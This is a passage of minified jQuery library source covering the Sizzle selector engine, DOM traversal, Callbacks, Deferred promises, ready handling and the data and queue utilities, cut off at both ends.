selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+$+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+$+"*(?:value|"+L+")"),e.querySelectorAll("[id~="+_+"-]").length||g.push("~="),(t=p.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||g.push("\\["+$+"*name"+$+"*="+$+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+_+"+*").length||g.push(".#.+[+~]"),e.querySelectorAll("\\\f"),g.push("[\\r\\n\\f]")})),ce((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+$+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")}))),(n.matchesSelector=Z.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ce((function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),m.push("!=",H)})),g=g.length&&new RegExp(g.join("|")),m=m.length&&new RegExp(m.join("|")),t=Z.test(h.compareDocumentPosition),b=t||Z.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){if(e===t)return f=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e==p||e.ownerDocument==w&&b(w,e)?-1:t==p||t.ownerDocument==w&&b(w,t)?1:c?M(c,e)-M(c,t):0:4&i?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,i=0,r=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!r||!o)return e==p?-1:t==p?1:r?-1:o?1:c?M(c,e)-M(c,t):0;if(r===o)return de(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?de(a[i],s[i]):a[i]==w?-1:s[i]==w?1:0},p):p},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(d(e),n.matchesSelector&&v&&!E[t+" "]&&(!m||!m.test(t))&&(!g||!g.test(t)))try{var i=y.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){E(t,!0)}return se(t,p,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=p&&d(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=p&&d(e);var r=i.attrHandle[t.toLowerCase()],o=r&&O.call(i.attrHandle,t.toLowerCase())?r(e,t,!v):void 0;return void 0!==o?o:n.attributes||!v?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},se.escape=function(e){return(e+"").replace(ie,re)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,i=[],r=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(A),f){for(;t=e[o++];)t===e[o]&&(r=i.push(o));for(;r--;)e.splice(i[r],1)}return c=null,e},r=se.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=r(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=r(t);return n},(i=se.selectors={cacheLength:50,createPseudo:ue,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&V.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|"+$+")"+e+"("+$+"|$)"))&&S(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(i){var r=se.attr(i,e);return null==r?"!="===t:!t||(r+="","="===t?r===n:"!="===t?r!==n:"^="===t?n&&0===r.indexOf(n):"*="===t?n&&r.indexOf(n)>-1:"$="===t?n&&r.slice(-n.length)===n:"~="===t?(" "+r.replace(q," ")+" ").indexOf(n)>-1:"|="===t&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,r){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var u,c,f,d,p,h,v=o!==a?"nextSibling":"previousSibling",g=t.parentNode,m=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(g){if(o){for(;v;){for(d=t;d=d[v];)if(s?d.nodeName.toLowerCase()===m:1===d.nodeType)return!1;h=v="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(b=(p=(u=(c=(f=(d=g)[_]||(d[_]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===k&&u[1])&&u[2],d=p&&g.childNodes[p];d=++p&&d&&d[v]||(b=p=0)||h.pop();)if(1===d.nodeType&&++b&&d===t){c[e]=[k,p,b];break}}else if(y&&(b=p=(u=(c=(f=(d=t)[_]||(d[_]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===k&&u[1]),!1===b)for(;(d=++p&&d&&d[v]||(b=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==m:1!==d.nodeType)||!++b||(y&&((c=(f=d[_]||(d[_]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]=[k,b]),d!==t)););return(b-=r)===i||b%i==0&&b/i>=0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return r[_]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ue((function(e,n){for(var i,o=r(e,t),a=o.length;a--;)e[i=M(e,o[a])]=!(n[i]=o[a])})):function(e){return r(e,0,n)}):r}},pseudos:{not:ue((function(e){var t=[],n=[],i=s(e.replace(B,"$1"));return i[_]?ue((function(e,t,n,r){for(var o,a=i(e,null,r,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))})):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}})),has:ue((function(e){return function(t){return se(e,t).length>0}})),contains:ue((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||r(t)).indexOf(e)>-1}})),lang:ue((function(e){return G.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=v?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ve(!1),disabled:ve(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return X.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ge((function(){return[0]})),last:ge((function(e,t){return[t-1]})),eq:ge((function(e,t,n){return[n<0?n+t:n]})),even:ge((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ge((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ge((function(e,t,n){for(var i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e})),gt:ge((function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e}))}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=he(t);function ye(){}function be(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function _e(e,t,n){var i=t.dir,r=t.next,o=r||i,a=n&&"parentNode"===o,s=x++;return t.first?function(t,n,r){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,r);return!1}:function(t,n,l){var u,c,f,d=[k,s];if(l){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||a)if(c=(f=t[_]||(t[_]={}))[t.uniqueID]||(f[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[i]||t;else{if((u=c[o])&&u[0]===k&&u[1]===s)return d[2]=u[2];if(c[o]=d,d[2]=e(t,n,l))return!0}return!1}}function we(e){return e.length>1?function(t,n,i){for(var r=e.length;r--;)if(!e[r](t,n,i))return!1;return!0}:e[0]}function ke(e,t,n,i,r){for(var o,a=[],s=0,l=e.length,u=null!=t;s<l;s++)(o=e[s])&&(n&&!n(o,i,r)||(a.push(o),u&&t.push(s)));return a}function xe(e,t,n,i,r,o){return i&&!i[_]&&(i=xe(i)),r&&!r[_]&&(r=xe(r,o)),ue((function(o,a,s,l){var u,c,f,d=[],p=[],h=a.length,v=o||function(e,t,n){for(var i=0,r=t.length;i<r;i++)se(e,t[i],n);return n}(t||"*",s.nodeType?[s]:s,[]),g=!e||!o&&t?v:ke(v,d,e,s,l),m=n?r||(o?e:h||i)?[]:a:g;if(n&&n(g,m,s,l),i)for(u=ke(m,p),i(u,[],s,l),c=u.length;c--;)(f=u[c])&&(m[p[c]]=!(g[p[c]]=f));if(o){if(r||e){if(r){for(u=[],c=m.length;c--;)(f=m[c])&&u.push(g[c]=f);r(null,m=[],u,l)}for(c=m.length;c--;)(f=m[c])&&(u=r?M(o,f):d[c])>-1&&(o[u]=!(a[u]=f))}}else m=ke(m===a?m.splice(h,m.length):m),r?r(null,a,m,l):N.apply(a,m)}))}function Se(e){for(var t,n,r,o=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],l=a?1:0,c=_e((function(e){return e===t}),s,!0),f=_e((function(e){return M(t,e)>-1}),s,!0),d=[function(e,n,i){var r=!a&&(i||n!==u)||((t=n).nodeType?c(e,n,i):f(e,n,i));return t=null,r}];l<o;l++)if(n=i.relative[e[l].type])d=[_e(we(d),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[_]){for(r=++l;r<o&&!i.relative[e[r].type];r++);return xe(l>1&&we(d),l>1&&be(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(B,"$1"),n,l<r&&Se(e.slice(l,r)),r<o&&Se(e=e.slice(r)),r<o&&be(e))}d.push(n)}return we(d)}return ye.prototype=i.filters=i.pseudos,i.setFilters=new ye,a=se.tokenize=function(e,t){var n,r,o,a,s,l,u,c=T[e+" "];if(c)return t?0:c.slice(0);for(s=e,l=[],u=i.preFilter;s;){for(a in n&&!(r=W.exec(s))||(r&&(s=s.slice(r[0].length)||s),l.push(o=[])),n=!1,(r=z.exec(s))&&(n=r.shift(),o.push({value:n,type:r[0].replace(B," ")}),s=s.slice(n.length)),i.filter)!(r=Q[a].exec(s))||u[a]&&!(r=u[a](r))||(n=r.shift(),o.push({value:n,type:a,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):T(e,l).slice(0)},s=se.compile=function(e,t){var n,r=[],o=[],s=C[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=Se(t[n]))[_]?r.push(s):o.push(s);(s=C(e,function(e,t){var n=t.length>0,r=e.length>0,o=function(o,a,s,l,c){var f,h,g,m=0,y="0",b=o&&[],_=[],w=u,x=o||r&&i.find.TAG("*",c),S=k+=null==w?1:Math.random()||.1,T=x.length;for(c&&(u=a==p||a||c);y!==T&&null!=(f=x[y]);y++){if(r&&f){for(h=0,a||f.ownerDocument==p||(d(f),s=!v);g=e[h++];)if(g(f,a||p,s)){l.push(f);break}c&&(k=S)}n&&((f=!g&&f)&&m--,o&&b.push(f))}if(m+=y,n&&y!==m){for(h=0;g=t[h++];)g(b,_,a,s);if(o){if(m>0)for(;y--;)b[y]||_[y]||(_[y]=j.call(l));_=ke(_)}N.apply(l,_),c&&!o&&_.length>0&&m+t.length>1&&se.uniqueSort(l)}return c&&(k=S,u=w),b};return n?ue(o):o}(o,r))).selector=e}return s},l=se.select=function(e,t,n,r){var o,l,u,c,f,d="function"==typeof e&&e,p=!r&&a(e=d.selector||e);if(n=n||[],1===p.length){if((l=p[0]=p[0].slice(0)).length>2&&"ID"===(u=l[0]).type&&9===t.nodeType&&v&&i.relative[l[1].type]){if(!(t=(i.find.ID(u.matches[0].replace(te,ne),t)||[])[0]))return n;d&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(o=Q.needsContext.test(e)?0:l.length;o--&&(u=l[o],!i.relative[c=u.type]);)if((f=i.find[c])&&(r=f(u.matches[0].replace(te,ne),ee.test(l[0].type)&&me(t.parentNode)||t))){if(l.splice(o,1),!(e=r.length&&be(l)))return N.apply(n,r),n;break}}return(d||s(e,p))(r,t,!v,n,!t||ee.test(e)&&me(t.parentNode)||t),n},n.sortStable=_.split("").sort(A).join("")===_,n.detectDuplicates=!!f,d(),n.sortDetached=ce((function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))})),ce((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||fe("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ce((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||fe("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),ce((function(e){return null==e.getAttribute("disabled")}))||fe(L,(function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null})),se}(n);x.find=T,x.expr=T.selectors,x.expr[":"]=x.expr.pseudos,x.uniqueSort=x.unique=T.uniqueSort,x.text=T.getText,x.isXMLDoc=T.isXML,x.contains=T.contains,x.escapeSelector=T.escape;var C=function(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&x(e).is(n))break;i.push(e)}return i},E=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},A=x.expr.match.needsContext;function O(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return m(t)?x.grep(e,(function(e,i){return!!t.call(e,i,e)!==n})):t.nodeType?x.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?x.grep(e,(function(e){return c.call(t,e)>-1!==n})):x.filter(t,e,n)}x.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?x.find.matchesSelector(i,e)?[i]:[]:x.find.matches(e,x.grep(t,(function(e){return 1===e.nodeType})))},x.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(x(e).filter((function(){for(t=0;t<i;t++)if(x.contains(r[t],this))return!0})));for(n=this.pushStack([]),t=0;t<i;t++)x.find(e,r[t],n);return i>1?x.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&A.test(e)?x(e):e||[],!1).length}});var P,N=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(x.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||P,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:N.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof x?t[0]:t,x.merge(this,x.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),D.test(i[1])&&x.isPlainObject(t))for(i in t)m(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(r=b.getElementById(i[2]))&&(this[0]=r,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(x):x.makeArray(e,this)}).prototype=x.fn,P=x(b);var I=/^(?:parents|prev(?:Until|All))/,M={children:!0,contents:!0,next:!0,prev:!0};function L(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}x.fn.extend({has:function(e){var t=x(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(x.contains(this,t[e]))return!0}))},closest:function(e,t){var n,i=0,r=this.length,o=[],a="string"!=typeof e&&x(e);if(!A.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&x.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?x.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?c.call(x(e),this[0]):c.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(x.uniqueSort(x.merge(this.get(),x(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),x.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return C(e,"parentNode")},parentsUntil:function(e,t,n){return C(e,"parentNode",n)},next:function(e){return L(e,"nextSibling")},prev:function(e){return L(e,"previousSibling")},nextAll:function(e){return C(e,"nextSibling")},prevAll:function(e){return C(e,"previousSibling")},nextUntil:function(e,t,n){return C(e,"nextSibling",n)},prevUntil:function(e,t,n){return C(e,"previousSibling",n)},siblings:function(e){return E((e.parentNode||{}).firstChild,e)},children:function(e){return E(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(O(e,"template")&&(e=e.content||e),x.merge([],e.childNodes))}},(function(e,t){x.fn[e]=function(n,i){var r=x.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=x.filter(i,r)),this.length>1&&(M[e]||x.uniqueSort(r),I.test(e)&&r.reverse()),this.pushStack(r)}}));var $=/[^\x20\t\r\n\f]+/g;function R(e){return e}function F(e){throw e}function H(e,t,n,i){var r;try{e&&m(r=e.promise)?r.call(e).done(t).fail(n):e&&m(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}x.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return x.each(e.match($)||[],(function(e,n){t[n]=!0})),t}(e):x.extend({},e);var t,n,i,r,o=[],a=[],s=-1,l=function(){for(r=r||e.once,i=t=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1);e.memory||(n=!1),t=!1,r&&(o=n?[]:"")},u={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){x.each(n,(function(n,i){m(i)?e.unique&&u.has(i)||o.push(i):i&&i.length&&"string"!==k(i)&&t(i)}))}(arguments),n&&!t&&l()),this},remove:function(){return x.each(arguments,(function(e,t){for(var n;(n=x.inArray(t,o,n))>-1;)o.splice(n,1),n<=s&&s--})),this},has:function(e){return e?x.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return r=a=[],n||t||(o=n=""),this},locked:function(){return!!r},fireWith:function(e,n){return r||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!i}};return u},x.extend({Deferred:function(e){var t=[["notify","progress",x.Callbacks("memory"),x.Callbacks("memory"),2],["resolve","done",x.Callbacks("once memory"),x.Callbacks("once memory"),0,"resolved"],["reject","fail",x.Callbacks("once memory"),x.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return r.then(null,e)},pipe:function(){var e=arguments;return x.Deferred((function(n){x.each(t,(function(t,i){var r=m(e[i[4]])&&e[i[4]];o[i[1]]((function(){var e=r&&r.apply(this,arguments);e&&m(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[e]:arguments)}))})),e=null})).promise()},then:function(e,i,r){var o=0;function a(e,t,i,r){return function(){var s=this,l=arguments,u=function(){var n,u;if(!(e<o)){if((n=i.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,m(u)?r?u.call(n,a(o,t,R,r),a(o,t,F,r)):(o++,u.call(n,a(o,t,R,r),a(o,t,F,r),a(o,t,R,t.notifyWith))):(i!==R&&(s=void 0,l=[n]),(r||t.resolveWith)(s,l))}},c=r?u:function(){try{u()}catch(n){x.Deferred.exceptionHook&&x.Deferred.exceptionHook(n,c.stackTrace),e+1>=o&&(i!==F&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?c():(x.Deferred.getStackHook&&(c.stackTrace=x.Deferred.getStackHook()),n.setTimeout(c))}}return x.Deferred((function(n){t[0][3].add(a(0,n,m(r)?r:R,n.notifyWith)),t[1][3].add(a(0,n,m(e)?e:R)),t[2][3].add(a(0,n,m(i)?i:F))})).promise()},promise:function(e){return null!=e?x.extend(e,r):r}},o={};return x.each(t,(function(e,n){var a=n[2],s=n[5];r[n[1]]=a.add,s&&a.add((function(){i=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=a.fireWith})),r.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,n=t,i=Array(n),r=s.call(arguments),o=x.Deferred(),a=function(e){return function(n){i[e]=this,r[e]=arguments.length>1?s.call(arguments):n,--t||o.resolveWith(i,r)}};if(t<=1&&(H(e,o.done(a(n)).resolve,o.reject,!t),"pending"===o.state()||m(r[n]&&r[n].then)))return o.then();for(;n--;)H(r[n],a(n),o.reject);return o.promise()}});var q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;x.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&q.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},x.readyException=function(e){n.setTimeout((function(){throw e}))};var B=x.Deferred();function W(){b.removeEventListener("DOMContentLoaded",W),n.removeEventListener("load",W),x.ready()}x.fn.ready=function(e){return B.then(e).catch((function(e){x.readyException(e)})),this},x.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--x.readyWait:x.isReady)||(x.isReady=!0,!0!==e&&--x.readyWait>0||B.resolveWith(b,[x]))}}),x.ready.then=B.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(x.ready):(b.addEventListener("DOMContentLoaded",W),n.addEventListener("load",W));var z=function(e,t,n,i,r,o,a){var s=0,l=e.length,u=null==n;if("object"===k(n))for(s in r=!0,n)z(e,t,s,n[s],!0,o,a);else if(void 0!==i&&(r=!0,m(i)||(a=!0),u&&(a?(t.call(e,i),t=null):(u=t,t=function(e,t,n){return u.call(x(e),n)})),t))for(;s<l;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return r?e:u?t.call(e):l?t(e[0],n):o},U=/^-ms-/,V=/-([a-z])/g;function G(e,t){return t.toUpperCase()}function Q(e){return e.replace(U,"ms-").replace(V,G)}var K=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function X(){this.expando=x.expando+X.uid++}X.uid=1,X.prototype={cache:function(e){var t=e[this.expando];return t||(t={},K(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[Q(t)]=n;else for(i in t)r[Q(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Q(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(Q):(t=Q(t))in i?[t]:t.match($)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||x.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!x.isEmptyObject(t)}};var Y=new X,Z=new X,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:J.test(e)?JSON.parse(e):e)}(n)}catch(e){}Z.set(e,t,n)}else n=void 0;return n}x.extend({hasData:function(e){return Z.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Z.access(e,t,n)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),x.fn.extend({data:function(e,t){var n,i,r,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(r=Z.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=Q(i.slice(5)),te(o,i,r[i]));Y.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof e?this.each((function(){Z.set(this,e)})):z(this,(function(t){var n;if(o&&void 0===t)return void 0!==(n=Z.get(o,e))||void 0!==(n=te(o,e))?n:void 0;this.each((function(){Z.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){Z.remove(this,e)}))}}),x.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=Y.get(e,t),n&&(!i||Array.isArray(n)?i=Y.access(e,t,x.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),i=n.length,r=n.shift(),o=x._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,(function(){x.dequeue(e,t)}),o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:x.Callbacks("once memory").add((function(){Y.remove(e,[t+"queue",n])}))})}}),x.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?x.queue(this[0],e):void 0===t?this:this.each((function(){var n=x.queue(this,e,t);x._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&x.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){x.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,r=x.Deferred(),o=this,a=this.length,s=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),r.promise(t)}});var ne=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+ne+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],oe=b.documentElement,ae=function(e){return x.contains(e.ownerDocument,e)},se={composed:!0};oe.getRootNode&&(ae=function(e){return 